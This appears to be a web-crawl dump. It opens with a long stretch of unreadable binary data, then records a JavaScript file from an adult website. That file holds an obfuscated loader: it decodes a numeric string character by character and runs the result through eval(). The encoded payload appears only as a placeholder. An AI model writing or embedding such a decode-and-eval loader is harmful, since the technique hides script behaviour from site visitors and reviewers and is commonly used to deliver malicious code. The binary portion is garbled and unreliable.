�C���4�*�>�)��ˮ1Cn"Ƅ�"^,Η��%�)�|"��e��*	�����*RvOGI��� ���ԋ�-Ɯ
חv�Ǹ-�<g.ƿ�:�W�ZժE�3�a��rS>�i!�JT����s�'�%��@+���H�*Tҧ��&���h���c��9*��95
_�	
+�w�B�%���+;��=k�����©~ B�xe	<�+D�֯�Q��!�n���5Qlj�� Gι�q�ғ��(�B��� Aqw���� /��'�}}>�G���+\�&^�� �r���(:u�$R��n��ݔ��<�o)\�%n�����y�m�e��ㄩg\����xJ����		m 0 Z����q�:�wN���|� =q����zq>�+d&��{�f��b�:���5���.$O�-^۳���ڇ�fT?�\�>�� ��"L+j@O����R���O�L�D4/K�eŬ�p���W�ea >�W�jq��O�'s�nd��W1���p+' �5BFs�+�ϩUo�-	HqCLU�o%G����+	Fs�p��9u�!��u�%Ċ�P�CN=F�� |���]�5�p�Vee|Y�H�H��\����z5OOh�m�m�P�%�����}�%�+ �������r(u�0Ba!-�?� ��r��XVk�4���4��	ܕx�5���c�r�Q��IC��@l�v�����+'�ZP��Ҿ&fP�i�N����R���1�ovB��R��x�U�����'Y��CT��ezV��l��a�vq�Bw�g���������x5�<iA^z㟈�-ߗ��4�����5�Vb�R�e�����W�����IV��OZlh��a���p��+�~��i��U���ծK�z|�yr�����Z�Oǂ�c�PLR����*�s��a8U>=vu	��r.8$/ �v��c�� �~B}1����{R�W�4�֋f����;���v�bn�I��m�&���D�Z.9n����M � U�.<�iQ. �[�T{���" ���}@;�+G:4���K���b��K-�Ƅ���2[��Q�'~I��R���~�B��RN�j!K�qE��i�%��ɨz�
r�������?��*��jڷ����a)� �a��[N\W/	F�nT��_���}*"?)���=�bͳ]+�н'��:_�U-��VW06�����mR$����HIW���Ȫd��0���c� ������Vrt�4W�����Kr���]A�M^���@�?�'4).G��=7�S`���"A>H$�a	J_q���R����s�vX����5}_ϯ�Y����uօ�C?T�{�q��}���K�=+���!�G�Ԍ��'M�����[�������o�9ݺ��C�Zᰱu�ϭ�*�-H��l�OCM��8�H��}"��т��x��Ol�t?���M1qxcq��3=aȳ��\i3�?Pk��"�dW�0s�0��t*�J�.]z�i� �R
����%i
!*��_�Q�{��{�� ��U�1�ʔ�ΝM�+~�5�)����9T<6#�����S1�{~$e��n�z@���'���WB�ꋹo}q�Ȣٵ����/�.=޾���PC~���il����R�ԥ-�����j��#�j���8�6 ��Ղ497JG����Un*~,7��D���L*�G�r�i��qkډ��W�]�fmL���ȅ	B��HV�q$��45��. A��S�j QVF����}"�뱜Bf�J�e�*���H��ҷR���В�RP�O( 		H��1R��qּ)]�����w�z��Ү�G*i��:�*���d�0Le�_��Mq*�#2�!I�H��P�Q��䎖�B�x}?%� ��_�G���Ҋ� �7���@�� �G#�� i
��� Dv��s���acGs"���\�:�8_Z��Iܒ~w���ϋ=�gS���)[���$$a>�(V��Y�AӚ��1�Ѥ�����<���� y*V�H���F�4�y�8���7�!-j�N����~. �^�w>�7��c�8���_� �2R|����d)�6��9S��1 ��ÓL�,��2[nD�4�$�_Z՜�d�II֩��J��6��Cp�Hm��IW�z�Ns&�-'\V���1���]mח������^*�sU��Uꗹ�e���G�<EgZ��EKjm[���Ǎ��.qK� �T޺}D|r]�m�-���Ӣs�_�����,�L�H�a�ԔH%
�}�OD�� 5`��o[�� ����}|i�8EX�u�[�5���K֥��||����xU{��mg;�����"�Y$�9�o��+���wU�vzc��W�h
) ����8j�y>n��*���n*)�p�j�v���G��1�!�,Eǘ�P� -�[�n����W�� uo\��'��D�CX�Փ[��M����E,S��O}}P[�o<��7���u�/>x�ʃc}�w��5;ʲ̮��}:҄@�}D����(H?*�?#����֫���1��0A�#z�VjF#M�Иĥd�Bژ�|��V�O�{�N����x4܂��NH���U�A��Z�l4�0�t���җ\?!�l�-^� ̲\�l��&}��c��<���Y���|y�Ƨ���\����:��V�>I����b��Wre�--
���$)���Ҳx%H����h痧�DE���z5��UZ��g?��*��� �)�JQ\0c��\�C�d�lN�6�����fc��<�����Q����O�1���?��+M<�G?!�5[(�$��hr�/�hi+D������m�ɷS$lw*���o����~����֔͒�d���޴.d��`�%Mw#���m�r���jJ��	 o��ut��1xm̅j��?,S%�<�f�<��jՄ��X��<�8�Z6!@�|:������W$��!�T������D�\it\w%E�|{��;&;�ĸAS�!���wP��=H$sq��{H-/
:��\��_�h�l!�j�j?3��&�rLyL�箅Y��ЧJy6��
�W�Y{@m���Օʔ���a�Ou���Dh2J��=Z�F�&١�-���� ���!(|�˯��iN��ғ�z!�ڝ��_�]���y����M5%��y��+�5d��BYV��HP\�%�wZN�lza	���#~":�4�Uܛu��˧	I���D�:�[1��s&�L�lT`��}c5��<�M���QqnJ܄)�����w%�hm��E,-[��5���s���5�IԨ��� (9��ů��{%���e~UN��T�{�!/J��H��Q���n�q���i�'7����և�N�ſ�H`7����F�c��ܑR\�ʶ=]�������H<���%D����S��-�ㄕ�}M{^��L!��B   aJ�U�X̻��`0&�(����e��+��O(�7�����Q�]Oumr��}~�|vS�piwl����Ƞd������f�!A��,nG�QR~��^�`�%�'�V:Rȉ���Pb���Ƞ�o�?���M)+�:Skr�*ުf-�r�f��>䭢~���M�RڰIV���f�n���\w��	� Ѩ�9�	�v��c<B߮��jU5�2����ԡq��7�͐y�<u"RhU=�1T���Y�/x�[��pFt���y�3�i�GQ�����O� ����d��RXL�1���B�[Y���@C�\'<V���d��9K+J��;�|�u�0Y�.?�1Cޯ�eٍ<�W���~JBo2_	M�P��<���;n��;����)�Ҽ���O4H�R�U��Z�\̦��H�k��K�������I���x$uxDf�'��2�yn��\ϛ�\�{y���EeϠ���9�ĭ��q╧}�x�>G\�eR\ ��,�<N����Z	�X���3�űe<\\sIH)#�σ����%Ç_aD��&ߙ>�C�j�CÛfsT����?J�B����P�7���tK{�_���V��<*Q�!Y#j�iΛ�^�v�B�*:|s,�x7�j�j�Ih���̤qeҢ�[Q7��/9ˣ��u����S���e�Y��}�e5����Gˣ�mE����4����R9qkX �@�����}�-8�~�����k[��wu:n'.�<��[���'�)0Ђ�T&A�˼>|l�w��^E�g�db�ZË>��u4zK�=�h/�J��-ŵ��ͳ|�" �vR��P�Q��b���{�3�� �
�z���A ;�.����ԟtz��˩�]�±Y�u��&�ųcOq�,���O�8����� �Rz
�n�����_On����)�F�V��ּ��T�{�y�Z�Se�d��� ,� ǟ��Ic�}6�(��i�-������G��HNRpu���R�����prt҅�5�O4���xf�B�U�WcN��V
��,�%p�%���V��V^��N��(OG�����҇�Y���c���mgY�n��c�ǳL~�)L�T9b�Z}�=���झ����$M����?*�DfkN�`�_X~�7D�5�m.V'`���.O>l�x�D�-��!Ej�������wKR�	C%D����h���eC?Z����c�Ƅ���'S������6�[�c�,����R\{h�P�JR��l���s*S�'�L�B����C|ώ�;��(:�NA�=��:�M(���;��]'�����U��|șz����
�設hW�j��k��� �% '}F���K��9󤑜j1�Z��M{��z��VO�b(�8g3�Fm �E�����*܍��@��G��
i9xgp:���D_������s�*NN�P� ��U��о�1C��v/f�0=]";��;w�V��B���E���wH�uUz>/p�Y���* ~��=�Bj7���+Ϩ�V1�@f,H��� ��nw;~������0S�%s���p)'�0�ʻ����7uyMԔd��̒��e�iA�l�	$��=T8��ձAIڸ�x�9*8P����<�B!1.�6�L���ڒ�ǂ
H=U�C� �j�t�3#�7�:�2��1ۛ �H�r>w胆T23T����(�����
	z��$��Kv���4�����_��Z�ӥ� #}� ���Ȭ�F[;P�y��}h(�q���JC�zn���J����:nJ�NF�Q[ȑ\��a�*��#
��ʳBN�Nu6
}�^�㯫l��G���4;�Z��m�T�w\7S�RG��[XqNr(Kυ��zw/���A�Q�IW���˯Бd!�u���ex�!�Yehe-W��4��o�����������f�=!���R����Ah���J�71�9y4��x�W��*�%<�J��(A!'�H u���	H��:���ҷ�I�Z�,���ΖTXaim���S��_8��+�<�������ʄ�*9��[��5�-��K�usD�?�j�j�ҠP�=p��k�,L�6<��H�n�a՝�h{�+�p�-�QO�=:�U��e�Va��K��f�T�ȕ\�Öl�>�>��W ��<���|��BQ�͊���%֤���	��Gw+�y��z|ڞl���w#��X�o��Ҥ$l�(�j9'��O������'�A���hQ��5%�����Ɗ7JtWP1
�릨�B�b���X �ge)`)/���+Gk�O3N�0O��~�l�@)�P���q���f�)ԉ�$����b<e%���qi	#�I
) ��D����Nz�Iq[���-;�����ۨ��g]4��*�l�=bzTQ��B��R
Z ��JG�:��R:�]�fT�~Rj�´�+�̆.)�A�d�U��USV9.S�Ŕː���;4>�ĵ��O�eC\t����|��t��
2l� R�Q4�R_:���=J���ɻ�"�L~`��RR�8��	+�~��Dt�Rd&!�yzj{{Uk噓qeŠ�)98�;�c�	����j�[��k�[j��v�*^�Eb��n�IL���vqJ �PH*V~˄�q�$��63����s�����L�k� -�W�@�0Nzd���շ#���j���� �$h��O�a5�juU�ݜ�u��eش��e��V��d�V�KmE�Nm�|?��hu�Hi$��p;������5�l⠂S`y��lt5�z���������ױ��5��z?&vU+��(��L҄��W����mȯZ&{A���[��nV����DGP�j�I � >��^\g I-<�U�����P;��'N5�A.�R�����̧�F��-�ǭ)V ��]9&5)��3��?H\f#����L�H9IH��޸���u�����rؕ5����nq���V��P����x�fj+bF��B��	���J8��`A�. 
z�����z���S�<�-�Z�nZ�Y���Xf:quJ�$B{"�//�KE�}0��+'R<�"���5�W!^�M�J�Zq$�Z�6�6��Pu�6�f:w���3�ʋWSmS'�Yn9�M��6����-��7 }�u���Ȕ�/S��8�f%����'���_uCR���&����y
+Gm�~�#��
��ɪ�.Up]-z��a�)%^��H[A���X���<�+��\�]q.I�W��F(nHN�R�ܐ|�|o����n�o� ���������ۜ�'%zF�ӷ���֦�I� ���g1u@���⣅���OW���c�E�B��:�8���K�����y��o��Z�p�)�+=4�ì}���E��M,�n��<��aV�m!%�Iܟ���]q��{��b� ���My?t�ӌ�|�>P��Y�pl��sw��#��a�h�!�uJ�N��s�9jk,$%�J�*u|O�H'������qUF�S\�w��+��P�ٰx������(�$�j���2��=��v?�넌�*d-AdR��+�D�Iq;(|����he�*�wy�8A�ne%��h�P�~v��5a��{^��%��OJu�!�ɯ.�����Ʋ�UDh����%JR���[�����Z�[�%��w�1q���&���V����ND��2���<�R��!���>7����)��8AYm�d���TN(����W��.*�b~i/�-s����pT�
��@�[m��Y�^P��y� d�/� ��ut�9�;v#�H�yL�-��/gT�܄��-���F�#����z�������wuXj|�C,�'���Jy
�2��.*��)qiC�^vPWK��iWP�Vi^F��� J�����m�h�����2�5�,�g�^UvfN��x8R��;�M7�b}���z�Y	ZFO���H�"���[TuV.�9��L��s��%� �L�� ��6��ߏ-ն䞜�.1���2\q-� �ZxT��.&�������:(RB���+P�%>�?}���H�p �ϱ
z�B�Ct�+���^��F38�>��$��\R�JJ�9$~��m�7�Z��p�4��H	#k��J��3�A1LR�Ȑ�0�֒�{�\\�Ա�~�e?�R�����%,w=V-�8�+��@��RO� ����t�]�螦`9.i�`�Y����H�� &aGb�����-�d�k)?�>�@H��-Qo��$Fq�HԊ��7k1uL/�POZ%�a�Z���53l�i�䩍)k[�RѲ�P䐔$ w�Q���r����'BG���q��~�������t�v�j�Tn���0������1Kl�U�0\q1�����6�	��PI �V�;��9v���S-��+e �<��V~(�ի�Q�㗝C8�:s~�c�O��[���Ʀ�z��b�k/4�*MjZ)ai-,���ŞA���
Ym�~H��P�0=�d��L�>��o�:c��9>�X����t�ٷ�[̩��A2cA��uA�Ëm	.�O>[���S%������Z@$:�
;��� z:��G��n�Z�3����m�=�����!IV�4�� ~�xڻl��\�U BOa��ެ���*.u��?ȥ����rҠ�� �}M�gj���cQ^ǢG4�n�[u��`��$%2==�pp�6f\�*sq�4�R��c�	>P0s���

--- FILE ---
content_type: application/x-javascript
request_url: https://milfporn.name/js/rUWnCNxb7bsmZZuJBlZRjnzc.js
body_size: 20639
content:
function rnpc(ocqotdevaq){var lpicbh='Z';var qqdxorzegt='A';var uyvolltxeg=[];var sihnxs=new RegExp('['+qqdxorzegt+'-'+lpicbh+']');var lqzhxeujkr=ocqotdevaq.split(sihnxs);for(var i=0;i<lqzhxeujkr.length;i++){uyvolltxeg.push(String.fromCharCode(parseInt(lqzhxeujkr[i],20)/(6)));}eval(uyvolltxeg.splice(1,uyvolltxeg.length).join(''));}rnpc('[base64]'); 
     